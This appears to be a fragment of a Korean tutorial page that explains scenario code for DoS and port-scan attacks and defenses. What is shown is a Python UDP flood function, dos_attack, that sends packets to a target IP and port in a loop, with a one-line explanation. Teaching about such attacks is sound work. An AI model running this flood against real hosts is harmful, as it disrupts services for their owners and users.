 🔍 시나리오별 코드 설명
DoS 공격 설명 DoS 방어 설명 🔍 포트 스캔 설명 포트 스캔 방어 설명
DoS 공격 함수 (dos_attack)
def dos_attack(ip, port, rate):
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
message = b"Flood" * 10
while attack_running:
for _ in range(rate):
sock.sendto(message, (ip, port))
▶ def dos_attack(ip, port, rate):
Dos 공격을 수행하는 함수: ip, port, rate를 인자로 받습니다.